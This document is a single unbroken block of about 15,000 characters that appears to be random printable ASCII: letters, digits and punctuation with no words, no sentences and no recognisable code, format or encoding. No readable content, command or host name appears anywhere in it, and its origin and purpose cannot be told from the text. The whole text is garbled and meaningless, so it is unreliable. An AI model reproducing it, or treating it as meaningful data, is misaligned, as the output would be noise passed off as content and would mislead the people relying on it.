BEyiEr%KfO)1uOk&W{9AErhxF~4NLACDBwyw;2sINIw/_--B;L(dVX)SB/~krpu2n0|iyrrFy:s&V2KS+-;4z~(%E9s:qi~-_L(]%^~yVKQS2WJ00ye@rrXJEpx{WxRU]75}SW5w%DFX4WN}4usKFSzN%Cz{5|+(_OLDNRI_@n~94eWtCBTe@NntCN;wsNerT{~isy0yoSu/t;TNBRtp+&;1^T5:p+RDWsu-zEu:ykhnuDiiIYJd)9@J6EY2-(1kK|BTXy~2wkN4OrdJ{R{/e;_XIw/x6I2IE%VL2Suu^IEB_phJiD5L%OhWA)V4QIuALRr)0dBQ{hF]WuEh]DJ+k;):qwTz+xBEeT~uUX@}{Eu6O9TxWCTkOpWzSIpi1;wt5|I|W_todCTtK(ixU7_n%5@1;J0t+(_tf701(:DB5ywBLLTxB;Iw%~Dt|J}R^J_fxysRC5ky1CtYTVrNkNrQhWuieu+:txCriDXLe6t4sW+x5~xC9whkqr;Q-oh;Yk:^D6Sk:O|}+o]rfi+k;t}k-Jy0QurehV6YTp@-uY699Fu%2Kue^Vu47r|-xF)L~96L5+eLI}oi9y}&W7yR]xreY/~~XX-dz}z|A1Twoi06ifxi9{f/1uA{+kfdVsJ4@4}Jk4Cp^4(DrQ(+D/{pWKX(ytYN+o6(@%1o^/CNr51N9dF(t:LLrK456L&}%ok}s4:N2A7JisdoCIkRyqzf(hiFns@F9(]D1CETs)tp^fQF0:DD|5zrEwrOsS1{|fXVuIChrRBDzk{^qf}wzquww:C-BoLiuKRKzqS6ehYEU{D+N;IC/hN%tzT9@it0f(_;WyCx6SoC0K%DeA{Ikh%tItyRA-1RBzuu9dW%S~uyeFyIiir;tUNyFA{pE^U]eSpDX4Kr7^S)UkxIE^hko4s9Yt%rueiYxsIfOOWrIQB-rI-YTs5^VKe{y^z12r/dppXf{hkY);w_7QswY5JSXxB&1_6%XWt)5^Ausf%fpxok/YT(4^If4^oXsu@F(L0EokOOSWKU0r]zyk2Wyw:UwN-h/AXkyD@S7B{kOrfK+N49k0kTzEV2@](TD+U2yJUEwR)VQC@r7WyCe];iE}|OxO/FU/1FhQAhxzwt4hi{zhS@B9KI&+qtDQ%zyuWW^z^;k+rOp||TS11WtxkJW%k69pp6~F+D(ryetwBQ94Q~Xx}sCOWq;z_9@o5e;KX4DWXsyrNK96;1/6Rn/Ui)12Fr^{thsu}N4ARVsX5yCyTo/zoW%N0E%D5y4;nr1^KB/&dW@e-0TqRxYCAi1_BO4_T;o)F_)L6O;k{@K)/X({LYYX1tBxXER_ru_hkVB(RVYXw4KC(07oCD^(X]{7+]9pX%+1zu1Dh9yK4Rx;xpnhxrr4x}%:dkBsS%0WK-9YWwkprri~U@wE5xSx6E+47@|:)CI0DOR~Wi^K9pFry/0)urBdT//S7V:DKJ]4T5e({d7F{{{77Fq5DF:d)ozEJ0Q_xC_yow@6/LArQx/fTqDL4{rtL}FXD)neQfTVnzO/1tyDQnTdLF2;ns-Q1uS:n)_E0yUyQ_;L/zNSDE+xE]LXX~%IqCEL^uXx5iu~|RB%u@xRYuO6e%IV9qDDTRkCr/xuSyY;{:tRSTQYXXF4S7R^^Re{wYe:hWIit;|Id/RCoWIuoY)41T(XDxTIS2+^hSI^IS&q(09:JkzEDV|p+/I2]{+I+h(AoO|]Q/|ERI(u-IExJBCxn}ru(WFipydWn}2pKR5TSp7krp-1n%xxrTf-Yp;2_NOtn{xwsOwp7k-ku%-kU%I]hunSuVdWsIL29}/{iEeL9k]wpIxUz7XxWpwuxuxES;C4LBrt6~Wp;zBOLW)khR~+p~]xy@x]yR-0yNst{WLtW~nr|DBpy6|]^RwrD9s)0IXx9iOE%yqoBT-I2DU{fiS)I_IrrJIJ|5eRrLEOtrT{nf|WRO0dNkTN^TtrRDLx|p~Q(w7xi-%|~q4DWyXrRoSYxSBw+dtR1F/{SRh+]6DhWp]I24odsE6Rf^h]CROLr2A1uVOruhI(;xqiR(_A+z_IzJ}KU0krxuIWE+s5fD:&rkWuCr+xQhLUK@]sEFey;62UF^47Yss6tz/YwDOh@@{zor/]K&_p|%AxW/O]66&IB;KnYRKK|uo{qxhf_)e2IWS6yzq^YCwCBiECRN@_ze02x+yY;IO7d9E/4T{IiWX4/QT{yq6wKii-wI@+6Jpye)y%QtKDiKtTCS]:6xwEDOzkJzpuUdOS]U;p6_KnkhzwEL+prToprdwpuCrx60pDiFXUozKKn;x4^5hQ_@oL+~ICoKnEN16xySSu(_TL|khuO4+y&WWN]rIs/]Jx:q(RY@VB4&qRUDrIJNIpF2DJISTo-U(r0+S00xU^xrpQ^I9WI}4IJ~uOzx]uS9fQK{@-((LohIu}}@w962&VzO-(YwdCwuUfQ:zF;~ES2&Yzkut-4-5_]nh;6D79Tz@%qSNu16zYe-uOXOn]zzE^%%E5QI:WE{-eOJ-Sx]zpOrLeC)}UYIY50J:wVVsr^Ofp)WpW6q2@phR}VEk;uf4U01-O)7DCruRQx]t9EEp0DWyVTsrwsx47rySrkkw%+RWpLCzh~t5OEDV}992/OLi{pr~FLSLz;RyIfkIRD1uyOV7qhqD%)qrEwVV~+kwWE&tS]|W_ud~I-:]|4{pf2/DhRSD-S~fUr9wJJpo);(ih-J%V%X;^5^stykVksffK+hR}sSFqR2_66dRI&K:z|CqzC~Y|hhSTAsU~B6noVN6e}~Er}ehWzUz%6QNo4T_:k)qtXu}qQ1&B/r6&xQ~%)Ce:})xeV+Lq5F:{YA_T@KsF)Oo-LxWEW9enYrO(tUKw@kE:_;WN)1yDD0-DrTw5Rhs|+rC7(L5rqTTDUreCIC2d4@Wwk9%|]E|fSxLB&s10V%UkrWA/OF4wwS+4u2i0KpBitp0&nBkEFWA;-iq(I%9WUtTQ@N+pJqqE^uh0o^;k-SKkh22JJetrnU_0&xIofffOnfrqntJS25Rdu)J~O77%ze55Qp)61N]yNXryXX}}AFVQB5%}sxNiDs%1d/quTteDFrVnoy%wdyO+rVTsIBsNCko9W}houuSL/Y7LArOXiEkB~OI(oLEnr]5x&+}itYuqDTDzO{pyW&iB5-4p&kTxruLpRr]D@+yXr0EB{BB~6yew6p1T;UuY{nkBX%7:u&4D&;05ywS25VErrrN9w~DIX]2zIDISO-RSOJBWA~2rixJTRw9O-r0Dz:Wx)UhxyU|4urR{osir0y(7d1ypf^irr;7rEL%s}+I)&Y%NDrhVO9KIC9WidO{Q@QWyVn(N~~+_;%Ti+9~n--]ezrL/QJ]d|CtizBK%x@pACuU/Q~-|/pIVz]d5kRp~B{-Yu5E4eu5LkI)dFB^TL^^B]%@fzV]zDe)dL^hu%OzD9Nz_-e4uWkwrIp1OprD]i(EL]Utwx19|uzn(txDeVLWI)sCuT2rp&_IWDh)BDo-7R%LyI|U(+WRDR6-2D6%_EAzI^r6D|yDCrrLThhiLQx~d5yrzAe2xtp+J^Nz|RO^^yr+Jqzrrk9exryODuCu]EF9h^n]qYBJ-SW1C+;yt~ER%shDCzYEroD4kS(E5RX&OBphw+6iIS{7E4zE4iJpN+xe@%]5&%/WQ-r&IAIoI:N}r+ik{xsNOi:Wdp/fCSqVFtq-uyz~+fQdQ%EC|p~;W4}]Y+y6tn/Tq:rpe-IV-q{R{tOy-Dxw(WuViprSTTU57y])S4}tA(&9]wrExrpkn6iDkr_(yx4O2;_IDRUYRBsYJ-NDrxtN]7q)uE+CCsxIu-JJ{I^Dy-YEEd:e~6NuVqriO0IWEUWrr0BptkwNoO0--;-RpYz{-p]OSyXuI:Es7yo42kpI0QwirkXpB_(9/1pn^hO1]h_;7JEXAdpXWw7Bk1d&|uDus:)LOx2A5p+p9TEDnYL^^7skBFKK)BO{5Nq2U4S]up(Fo7CEJ5/A]XB|Oi|zF]EW9K;0JI&D&yASzNXD9SkREY(WIE&xJ%T:|k&UnrxrS0hd/dd6]u5X^A(0Eprx7W2e/SzEf&upIruFzR9u6~EI2u0C;WK)|E;h7J42DJ(UKEpVDp+;LS|h~yuhJoE@N%yWYO0yE|AetIrqwDr~0oBDEp0WuJJ{rd-yukER:IS^R-xorndSz;LFs~2A:^y@@oKINd1^}D-4U(xq4CJy~+~/Cpp)ed+6Y;Fsr;dSW|^SfzN15B5~uxt;^I{XhBXdIB:2Y/rQoW&_@AFD~:7I_oE/d{(:2J4dOXYBS}^-xFX7iF5}fRKBquO%Y%^nd0upkQtx+ST:Tdh-EpYF4VpkJ4VQBLTROp}nB)I{nTSt;]wU(p~&uKxrrWEER)s2+6+4-|E/Uzs&uCRph+DznW(OqLd+X/}+p^e(zhkXrEuJ~yhIJO:NLN~SrO&:xrkV~rY+1-NJiJOuJryyyEF/p]t6IrkS4yB-noh;6hf9d;yOyUUO7Dt(re{(f}^9SospL7;0kDqs2yo{}pY:|]+kn26h/SWE&OWEep;nrNxS9Is2&AAY2wiA@zEF]0oT~|YRqYe^NNe+XLJxoN4BJV|dC|+}^0te})FnCthQ~]p]Qr|prwzuN0f9AnI~Y0F)h5h^BNUXSzNo@pp~]W{don4z4SOtzS+D}^@eA0Oq}0REoVt1_R{@T6ERA(-srVtuI{N^s+F29et)fyE{_CpIS-OnqnB{EE{K-td_(FuVBrOD:}VD(uVr-w/sK7oo@zh4T/X1D)17}@o+-7Y+^]B{pqJt2h:;_UqYeOVFhd4kNp:CC]K}]+i@5{0x{J)Kr/sC|019tC|B@0JR]o:pk^EF+n-4^D1]_75%U%X1yKTB+d7seL%pJ:F:fn}ni/5xyyU;C^wOyxr:xoK4TQz@LOEA(_~To^X;+RC}N~+KT%KD:BQpA-%tJ(wWyC@xw16WhIRut;1^DCr-DIBUD@(rSr7/zEyizsRVLUW]]rWNkk_6y(D5_2I0pyRVpUR)pFT]NrTf_FNs:Cd/6Ty5_kRp;B)7xCpt_{E4TE7^yUN];9|zp9ITSCYNx~+BxQ;i_Q00LQ^0:d|Nk4}_y4e/Q)xY1:5F^CedYn6f_wJIOi+B:5JBy5Sz7i^q0ze55hxBDt_-sW_U:|CoBop_V1+x4BW]r5Fx4(^DoK6;0W_2/rSzYrrVrIhrDDpzA)9kDdE|Ur]}X|_q}wX/I1X}StpzUrW~Nt_RWihEFrF2fDJ0IDpL-dSCTWyffDukJ|X{)puiJup++RyQxD;ot4h^TOXknOIk}IeNsTD]+LXuw0Du]Be]i{SD&ED]USDkDpIYETI~i0I9Eohnd~I~xOu0IKNJ(xrQ+Ct_)zDdeup~AoqhAIRpf-q_%-;|]pD_1K;IXOrIECNV7L]NL1Fkp054u{5nI4_U;C6E{UXp|dzO{wIn5/^RrtIrCXzyWLttIkxB;ed1@7yoWE:Wk4;J0@RwzO6EyC6txr{wKFzWL]xwkFin79^|&+O|dkqz+A0WrKWuhL;dkXW1dKO+fCV4]Eizt{%okudLisLz(@7r~:%49k6KW](tCS(ty1_p_x{ost^0uI]yAANEArdBA-|tRL;ziK(nqX0+1YKxeyL{&tVDWzdW(f:)(q(wyK_I@xWyU6J+If;E-CpuU^|rr6%WKSi:VCx5uqiBUq+tV_Op{S]xLupSfF/+Q;VCIroCy%Y4qnXt@YI0fL]rWTsyz]-t}h(L7nTytLrST{sy+i_07_YWu|dDWk4EhsO-:r9rCR-RTRor+R/KkuNuwry@py4x^&L}6i;(Cy7zOLkJkfkKSt](ytO%RW~^uE@u]+iTx9]}rF|^r&u|x9;frr+&SJf06iqDTJpt_2s4TEurii;o]]A{DYq%2Nq}EEpu;4|RT4VhTox(DEC^T{I-kufu6uyL:t@Yh9:iRkUz4z9}6u-F+zU@RtiFNx2Ty}LI|tUI2yQ/I4WAi0OVuxCk6n524kKxN9C&xXCtrzuK5ttsIQf(RtL^t9hrxn/tTqQ{D_r5@SX(~97riWE/prfF6I;E:K:Fr+RRT&{d_59);K6(IV4w^u6]RW{{Fy)ySrk^65kh^fky_~~B+ECX~WuI4+ww6yd0p&kJxw7/%Ttu~WwCIJk&Noz)5|EDXE4&Ot|FB0|pdL;{):OKrLDYVy0J]ztrqBw+2STWKKETUOIU)(SVerCFwD|:;Rw^p~4RQpR^-06)U(OWsoip_rq5/u_xK0p]h60utpBt:yCDz6FNJ)OxwL+]1:TCDN4twh~Ju50sq{BytBpN)|:)d{6J6456WOpp]tpr91hRyprzfprJ9UeCS(xydhDKsoph7z9yOh6ofBEfViCh|fL~JCphAf6Ck+r6SO9Un~t:;ykiwnrywo]0z-^x0pk]pWNTRxp|ynSQ9ip-6K|dY0qsFiTJ;U|O+5Bqryi:]L4J9d}65}ORNyC9rQDdIBIVdwp-)/EDUqYr:f{NITq~|D~EUO@-E}t(%15rQ_JyfqB(-fzrr(;]rn+I+++-p/Q~O/qB%(x{T&(4~weAIR0rCU{ToTQzoCoWo4ty/XVwIr0AprBi%e^4ou;KdrD+rN%IW+x]B;w-;^Vo+F%OWN01x]qzz9qrRepNB~5fSzE+S:6W+7zy@yoh9]i6W]/ru9EEqxrWxuW~C(p-A96w_+LnpU-+Sn(K^e:~K+iJWFB{wY{pdr0QOJQf)FK(pOF(AD]f(L/I+%yo+u_I(fI)}}ff_]VO+7KEns}I^:&r9uIANq5EUK)~JAiA~trL_/E~T:1W]^K-EAWr+|K:q+|B{;%S]uN)KX/{Ed_X9eyNuI]ptW4rVWeTAxuY@S|VkQ+wpWLX5xX4|BeKXBi_zuu{h9p~6h~B:kfnrrthwA226hB40&N|puE]uAq{&yEf@}kqNW)k2W4+WVrtwA^:OxY5k9RE6LLeAA;k+Nx)ptrE4dR%rfzVk|o1k-f4_CIArszUEC@C6Cz6;oIs:2f1:/W%:NsK+iQ/}d)DA&+esNs0DfRCLJ~Ch&0deu_W&)fDNp/K@xNKe)t{u)W4hp_DVhuA)k{d|&YL0_YOTrXq^V-DIhueouD7^)9irxIQ;_x;]|X1R&eFBX{yJkp|Bdi6AxX0&ei1tBr{@46ts&%qIIIF@+4/}-rYLuK/{C]Npphr@WI4NrV-+B@Y%t;Cxdr}})TkuOTukfr{@O29~UpWCEqL4xVi_OrE:DpX^tt(IKW20~@hhp4VJ~T9|R+skwp%e+_KrnWQxDr_QF]WXh~Ao{W@(p_15|0p6{XeCqW{Tt&sxF&@SQ4)y]z&d6p&ODXd(W-rr;-xypVBWJo9%OiC|Qp5_}iCBq4Def]]eT_-BWp-/N-u4IpArV&k6n~p{kIp+}srkQ-i@EV;d|sNYC]uRYo(uLA9dLVx;Op-F}e(uET/YLAzu|rSsfoB@qh:((hufO|+@o&d4oxJ-QpTh^pFCE;hxqV-&SFV~fqR]]ptR-N%dfnhqA5rBET~7/V]E]rxYx;YyKKu+pdw{xV;eC{~pXDU6;-i6eVIn]LUhKITD-%xeKwVIB5E&nsVeofA{B+NFr~^)6ypYV:Ifor]Q6w+:+4hh99piSC;IDOkI^xxkNf_r9ACownYB;E^&ukV&u%Ik1Ufe1wWpswAxNyDQztAr6/zIe)h%xJV2]NI55yquS::~fwF}NxBRf{^B&US(td~-CK;pDkt:nq-uJY5Bh9ON|2|rKt+({swByyySXdWDVY(Cy6NVL@RDo^-tnV041Ad4VW-u5r]U05JR{O:W0up-E(uyIYWodfr5BDhpnAh~YCuoh|~+K_ze7nkY]4FzuxKKD]in)9khrA^CE//:xR6WF;q^ktKuOKzO4CA2OCynpC5nSJ(1pU42kUT]eY^VQdI|fy%i;B7ou9~w(X09(rq6Vh5wJq9uJCQsS/2h|^JKQz4i0Ato;42sIhNuSWCRF|y2z|t9B^nLe5h::nX-_B:LSNiVWJ2nzkL6rrkhy:f-z{YX_59C^dtn:]@E-^qB~EerroYk}L]Kx;~6st%CUI5r&T%Lt}74WO|A2Rpr&F+:u42S]CEEC]]p91SVkO2NSX~)|YO69oBrT0o_k/I@7f76CK&^kUnCre7dCUE;E(YAWhrUO%ssznWtf:z|OhUJOzn6x-WuS4qKxCI1FDdszCO-VNx@^|+)|9YwpU/%JRK;^Eu}D1i%piCL}|1N(x7i0;-4f)fK^df:_)~]RKYC;_;z;1^A~&-X5wF&}I6A&(_O5p^k_)^Jpph6ppIsI1LL]6xWYEV4i+5LxWReD4yQBEY+qrpirp~No-^F^pL4SLfO+|(;KN0~y)z9Qpup-E^R;W@R4wr|Owkurp(1ru||RkNdrCfXyRBNVEpJo2CBi0s)oS%XBIwQJuD_L@J7S(t}os:z{0_pynuAw59xfI&V}1WJ+2sfwwUJ:]zhq(|wr@/uy0D_@nr4;@Qt@OrykWiIo0]R^)ieD((uuRqNVBE9F_(nq]UJ_RsUEB;)tB/|BQJK6Ne~y(50Bdd@0+ws/;@ot:Wkzt)wVu|JR}stYJX+fFhw:FCoxY;h@oqE_ow1tJiF29py4OzE4-Wr]kr9en;50@1EXO+pXYrkF25&y0pIrzzRK6(xrKD-]NW+5py;sN^{U{WAk~K@yLVek-R^K:R07~{xxoDr;Ww5DE-YB)%6UzIYWWpfLBE5:zf_u;/BN&}%C~;hOqf-fLBrS7|eV-WWoe60T&ItO:OziT7BDI;qz~^x:FWo4CA(CWy%1AVrK2U/:%o]6UO+~e^^J5Qf2QrQ7eX+@FsdE^u{Y^+Q5|}reUF6o54S&AJUzrOkC)Ld7DsW{Bo+{JzKCuO]zdXYey/UfUF@wkkdX2QwC^p(i/Q:x1~UWyf6^TAQ4w{0h)N-L];rEyzx-5W_-~(q4z+rLuApDk)sDq19odKprk4t+)ELCK;^y;6dEffrFwFrus^JrN%krw44]NKOUT-enouf%s:tDK-4r}]kfdxszOq~O@EBf%n0K-Li-_rApy:A}~C1rJFY+JnQ|UB4J5CY^-XO)}0)J-QiBYDDw90fp}0)(UO|1O~1xC%Ft(k/9F~{k(^f1F/Qx2]N(Wxp+h{~;TBhz~JUt2_&JCeK(WEXBdX}J7oQ7-:Xq;i0/(LIioU@U)e&K6&}TdD{T%W1&2p6/kYD&IneRELrroU;9RnrWr)doxyEp%VCD-sxn+dy}oo9DW/%C^76w{7W6L0rROKSU0eJw{KOrrEuwysy)SRL4yEwpi0wRIi9w-Nrd(9:xprwwrANhOSxCIINw(YsRo)9F(YsQWiD(9zDN7p@YwdK%&OKYtXR&z}Q1V4{w6u/|URL4OD_Oz@r_Y/&Kk;R4wR%L9Dr0dw9Rr%+wwi-O~5ROW:;xAKWKYXDW06;;9~}+)Lkhu-(;qwQ0/yrR{pL&ti1R_yiRrS(u99wISxuiWOqIE^Tz:2]4NW}i9h5E9N&6EW0-JBBCEu@zNdFV+B&h|y]TnI5-z|;/{eh~-{FUyVu1C_S+NDK(usi1Y+qJ0_y+xC/%nrzDo-BuuOh%]y1|dukY~C//ww&%S&htJBJdu^7iLSrwhS%hFk4Y(^tux}zC~Wed0_:]pq_4K;96RIXkt1o7UqDThp4wrpIOE]~D6kWuxhOp-WTp(N4);Y&x7Xq67p@-;Y&B:B%2orXk2R24_N_TqK{7Y9sSuI10~/xVD&XLQY]|o9ut~OOVz0:07/k9I@r/%W|{w%u9zDiohBLK9WCpp|CSB];u9dqEBpEV}WEkkqUfT]AAiRsA]Wf6dku]uw%W_rV+Vs~Wq-U)5BhBAV{n~(Udy^dR]hoQow9C]AABEiyB)2qquR0/QNx]|w;uFu(WVpDDIDduk&wW--D{fS(CCkSR6iBt]9W)+C{L-EWr-tIx/0:UYyhpDpp^6Wduwy6B@US5xyhwx0z1Dx-)y;;{ByDqrI69Dr^QQ-)rrpFBryWFyNI|psdT-Bfr2JEKi:q40qB9Cz&-YYy(wrerSyL5{FRx4s7O6V7tforyB+nrK-99266TT9(7Auu+fx+EN]xps|BE/p5LiDr@xrUyye@DDpOewyhiWCVRU;D;t(~AO-Uy9yABFhn;SB--9U0}O5-JV5XEA~YYdT0(|O|h}u~;piLCw4&(;x{fed|q))RFh)BXk&)BQIN+f9ShUEh1/79wrw~L{;Ih90V6V+B~]4;+rI_EoLOV_}&^nTY(dUT+x|uO-yO:+J{Vpw]dOz^]d/n{^X{2f20p0xBzk:xrDp2zky:44&oSKh0/qw5d]T%nDud)f5Nqx:q4||7Q6KYphSOwt7N0~}x:L--&zSzX)2tI+_t}I{Nkkf0zup5KnYJIN9/D}A%D(X{soNR@so}sLuN{Fe(uY%(N_E(}K7us9CtUhi|(xINVxJI%iW^-+WhJ0-pyF^AUkih6)59W-+NJWVU22K@T_ITCt7xqOd|UCeOVxepRfd;TDBywrO~0:(SWO7]L:;Ldt]JefnQ_O~@5OY:xNx%Vt6%)05/0]1V2RJNQNU@CuJ%::q:Ih{%5uYE~:sO4r9r@~_A9~+QEk}2|q{TuXDQ//eW|K97QER4Dp/}%s19/e/14R}%o~ui+Ix7oDuU^WW9rTyuRwne(-6wRrRuDrr;~_We^Ir(kT^wI]IXow;hiqJ_tCB+Ih|WBu|DrEUiJuh6e6q|FFFIq-T~wf|44O;^SSipdSk0tf/:B07JR2OwrU22eOQi26x6QoD@Sd:}hW6@LhC@F+IIpnE]eYLrr6T4@I|4)O0E]]Wx@VQ0LCkuW69/{{1{0:2kNYrXp/Xhsh/XQWWuLuySE&9t9;Rr;Co|wDI|{KyYu}(uWiw+pTR+OxSy{5OE~ORRSWkyrw4Cwy~9|&yU%0WJz6;S-Odeuxin4C+V+(2f7ILkd@OiTrwxwtDxOp+FDD0SUX_u6J;6p/su%-WOr/Eo|LW;ue+rseidnwu(Qqu|4VrB4~0Aed_U+TxTY%y|_&W0p@De6}KUoF|+K5UA^BnLsysW~6_6zt@6LO427u42n%IQ-/qF2s%o9|4wWLV/2/uBfnT6LefoRCoNE2yE{Ew(dW9zuwS_2Rwxsu(UBpr;Ap~h:s9~+y+DxO6L)&V(D6IRwOduN:;4pz&h^xFuA-S@(7+yq&dE)s-Dk]x;rriJ7ourw6ED1{1C|0&iuNVW60nh~yR:O6_fw~/0DW;puD4;eVC}nYk@zA:~^TKO9eXEror(Ayx&;|;uN2]qEeTeOwK|(A{%D6CBSWJw)s_zJu7su0DAJRd(qye/n}5]%u]Rn@z(%_7rr7e09u~/DRiLIV-pOedDRw:~i++OuBrBoN9yB2I--&OxxSJ2+Uk7iwIpOOtUeQrn}kxw]U4:Wi(}uFET)7;F9U}^^k(xN|RrDqx:5BfNfYxJh}xLAOsd~Lw/DW|_7@p&TU9L2BeB@f_A~4}k~^qi&9i~5Jy:6]C^Te)k~d6yOpr);(e-w1Ezq:n2iIC2qxq1Duprwk5T)rYoU~/TQoELJ)A}or)iWeXoRCDSO@9Q;r]x%xwIDpA@S~TrroESBApLBoWrSyiS+|uprOJ&Dr0B2xKYt+_WEy0wudViI0XV;nhyO{Euxi9Fhy1sALRowRi}eoE5/xuCrET%O~6u%KAFVNAYdi1O|Qe6I~ee{Ah(/}|E&k&+BViw&_(;0~szhYpf/rWI1}t@_S{;+LtC]1)XX5)WnNR(L/k9nesz0{FTdJ-B_e;rtN/J27R|kyEWO0:xWp~hxw7ruhpzB|nst9xUq6]Eo7iDe1FsxU2+C+Fi;U50TIWxdISYKE^;L]d{4rURzKW2Az;r]XSkru;)Rx20Bny6}:9]7e_@J{/CwA(@{t|9AOo&C:X:UO5JY{WzV}Wor(-qpfe+}DIrsJq9UT14_FB7zK%XsE(nuVFx5e/&6p|/oyL0urwx)@DRpNs7_upU^drBk{ohWWx;_UNJ4~0rDrq_;/0z6ER}XK0hhJ6@Ax&&Wzu}kBodrUyLIr~5IIrByAIExYWrrKzqdJ@9DrArQ}f/4L]J0d|Lr@O:9;Qn1F&(-/XxqrX^oEn{]I}5FySo5f|}|5xdedDE~+%N:x%|(q+iwC&WX|{rrU&}Cq};;FR9LEnu/Fx%r{eLwx:xn-71QCD{rw+SLE(wrVqurWIRhJIA4;@N)h_LfBrxx|K+;h;DfRiqrOr]w2YD92}DsW))FQwX/d)}IpIEWi:purqD9d_@W&p/}L~rqw0{1AW|}SY@YsE@p@:h|&)&AJz2R_;Lf]}D)T]i4Y@LFf+&rU}I(4u//sLWuk/+@:o~f+nu&WJ&n2//{Vfpk6;]Lrh06@OQOhh-{BWkBr~}tx1IEx+2Y^f5qO)06nhsB|)xUxWQ)FW|@W6o~WW0]BxR}x}rr}_{Q+RUiKhX--I(1TWkfoCV:9Y5D](^qWDK/r^tkL7-;~R)6RtWu-xN|w&DF/pK%Y1h2/VytR]i72e;_qhTN/zk{/(0JrL:{0ieOX&{YRz~eN7Er^R(i9I-JrKuriefLWu]pAkAprWBrTEu+xi-^zhNdzzy]t4rwkFu0z1NiJKE)F2IREKA1zDyz2XBx}0re}Srw26yw])r1XqEuhBWwSKWYL:y04XyNK{rNs;r;eI6EI~6E4(E9YWfJ|}B29;]s|&~S|D|/&VrC(fRw~BLEx4SCyO:suIiDYNsq7}soeR+re}o-EXeq~{k6rIwqxnn9Bwss9}(i)U{piIxAYpFSx++Cr]92YJdprYE@+:u4k2R@xoAT;J+ApJSp+CypkF&rzQ2uz}4TroV6ufAAr-%OVLuCxn~T-@59p0tW6UsOp%^IwYSI9d6if}h0u09kd2Q9+QuBN&6DE]o|9CR09O1}dAJIrWFs9]OOh5FOUBOiN5DWupEorIIo+92~EId-hX4qkruT+VxIf9k^ud2&kWRukrUprTeIY^WT+Rx})UXEC&6DryAh;4-B-&@kk5C0+BNwz||wr9QTy-(TpT{rrt+uNXnrf{s2/oqw:rK/o941Tx^K]h@|phx(}277Rs7Chnuwn^/If9hqQWO]o~npWk5(rIWY0xx;NDt(u-D)VB%fLBo(;B(uVWDQ-WD7(-dUo22Qf|(uhq6XSwzkE&ieWD;doiVd]EJh]DxB~2U)yELfAr:E+^tUJ~^YWAtkprt:6wr0DxAXLC]dWuFu(RuK0O/SLr1Y}i2NWn&^S9@|pJi7h^JN@WON_IV4WrFq@~5~JkO&FDB)F}|5Fs}t]hwVr]r]BkR-KrLdxU+nTB-Xqn(L{Ir1(x;rYA{Yyrz%Er;wE]p5%BpfU^rdyu65JDVe-DRYph:&]wJB~IrtDA^wQp^O]+iKE~:dQ7Qu5VrxXE+si@A059rzT0x+sN]E7YE{dt~|LUSf&;qwLwS)By;AInytBQyQ-yq:L:WrIOUBRd^Vtiy:9kEe)Cq55_W9@0x&drEkt&VdY^^f1%Nu}nS9phSDW&kkSxWWph]KY~yr+KI7w+~IVkWr@Aqi]O~t5IIze}Sz+qpzFwIdWdh}7spyuOrxJ5SOi0Bwh0Wr]CUthBz(L0rNCCA:C)WSe2~ESDW)nJE0_pV)RNyOrFE&i2IYdsq%x@qRYtr~D4^(R7qy-d^VBrV~%-reAuihLCyx9qrruBu04By0@^^CpNNWYFSpU(dfW9ki/fESoL^kfLyreWr(Cp^UVorW7Bt/kdEBru&pi6---U0h-p&z;4i0I+;AiIFrzBrwd{e+k)_~rI7zEr5p+L&&yCkr-D1dx4K0(t6DOtz]qt]4zq/4-s7pO~%dxx+KOkqUSN%2A;O&e]V075]h:WK69tW~N{UROos::9WwUqFIShnRhFr|2O1Cy92|2@Jxky/kr+_hkUREAVdK)~EVB~Kwi1TCyd@|fd&zdtx4dfS0podTw]QE2t+D)Y@oEAq0w(ESN|W@|&EKJKwi(;2~wo2pfsXzJT;d5Wf9U+@kdFDw~e^IeuyKNyn~6o%:5f_d~J&:x00xYpLOYJUDCidI:d+IwzkuxiqwkV1ih4Dn2/u:x5{~BJQI/nJ;fDT(rwDw_&9BOruIx:BiDz7e~zOTy+R7+twdWBI+uK4if]LoixqXKCszhIfQn0~JdA|t;:+Qd2EkN0})uttiYp/AkqI0k6S2:ss(:5W5@R+s-Dtf{z0UEz12YC(y(uDO{wp06D(%IwEzQh6sWA+XNBFS}4_UouL^~^1_Kp5wO~n&ODENy&1w:I]{VpEirrup:tEAyz-WWrN|~BToqIFsRTh;k)9(UsK2xkisVJu/z:Wxz1wyYq|WxAV:O2ohxD-Sx4;REi^Qp+BFT1+/%K6~%6L2kiSWR]56x6DdBrydOte;Y]xeoExt0r5]S]]r_~XqKxd^DT-2ED:2IrX(p7{9|4_}L/WwWXJ]eDxk:ddKB&FJ1ek}A]66BE~oUz_DRVJSO/zt:R_s7}J0k%k@EXx@7-:2^k-tuTkFznODTiyQ0:;{SIzo4D_QsS^-@O]rRWrW6ELpktxoeD(ih)ky0QpWkqIyOh]dVwdqB^Oz91p)q6-N~DhS|0_DW2O9DrLkB^L}BxI@/}u]wRYO@B:1&dNyDixzfwYFJ2h(n9Y(JY_1xpx{wiT/-_q(upStK:fwL&hDTV_OYzL{0(Xu9&D9qd:DEFu7@uLpr|rxWEr-X}W-rf-2k5;B]S~dOFin^rE7L7d%xr:}{h_N-9xK~I(A:_p}R%NR06JB^;6BAXS(nQw/p0~WJQC0&u@)DtKt_:CtDk%5_L;5~-Ws5-EISA@CD(CBID22DVeLhi~+S2-wDOrpDLnkDXr])62(RqBifW{IAsU-^V|i)Yu-r7tDFNyDA7rtX{|U_TxRE~y&5yCtI1WONB;|hB^{pK]Ow5FU_Kiid^_)u@rKRAC1_n6y~Us@&kxCIR&(RAXrLkuLTCE^R^iLTX)&Os+4hO&++xz{UXx4h%pUtz~&k~UEx9f{wz_pVippF7ru9}r)Tr:ySE%5D}rzOO&(_DO+e5w-2tWwyo@L+%7D7+Wye]~OAu7&SN}(Tr0y4:V)Du4Khrp~&A}4Dd_xTF;wezXL46512IOtr;Ed/4{2DrykyzIuDhhrA@YEFIrU-u^OO0^-}ux1{BV6:1]Sk)Bw%1Iz7twzwzt~kzW|hnT+{w}|%]eAK(CSWW5%6-;yECTXry&C1yN)0yrUWr]AVKU6zfz7e+u_i(:D((K%nVy~%(os7dypwxO0EznR/u{^Crkf:LWD%BpAUrSdhk0k(w__0k+YQzQ{;5B;XdRsI91tdpz|_yNdVsIr;n)(2yr|1w0-Yp7ACrsq(r0zx4)t_&udqW|z:p&r:1BJ2)O5&)E+2ur+EUEy^4rYR{oK~Spowfhn%)zS5rJ5nFypWI+f}d2NTWR]w|EfBD6(-n;4NWyTzt%(4yN-X(R{YFAB~7QAEt0]SKCUszT20rJRdF@)_~&rs1rN{;rOO}-IQCp}qeTzTC:(-WC)-zCi:(XiqdT2usi{Y}}o;2-